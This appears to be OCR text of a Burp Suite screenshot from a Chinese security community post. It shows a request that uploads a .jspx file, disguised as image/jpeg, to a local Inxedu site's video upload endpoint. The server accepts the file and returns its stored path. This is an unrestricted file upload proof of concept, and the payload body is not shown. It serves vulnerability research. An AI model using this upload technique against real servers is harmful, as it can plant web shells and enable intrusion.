 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /video/uploadvideo?fileType=jspx HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------72165161940606311412685823003
8 Content-Length: 2972
9 Origin: http://127.0.0.1:8080
10 Sec-GPC: 1
11 Connection: close
12 Referer: http://127.0.0.1:8080/uc/initUpdateUser/0
13 Cookie: JSESSIONID=F140D60116A85DCD5A92AE4F566C4CC4; inxedulogin_sys_user_
=inxedulogin_sys_user_1; inxeduweb_user_login_=
bb492954bd6b44f688386751ade570cf
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: iframe
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------72165161940606311412685823003
21 Content-Disposition: form-data; name="uploadfile"; filename="1.jspx"
22 Content-Type: image/jpeg
23
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 94
4 Date: Thu, 28 Dec 2023 07:51:29 GMT
5 Connection: close
6
7 {"message":"上传成功","error":0,"url":"/images/upload/inxedu/20231228/17037
49889166.jspx"}
奇安信攻防社区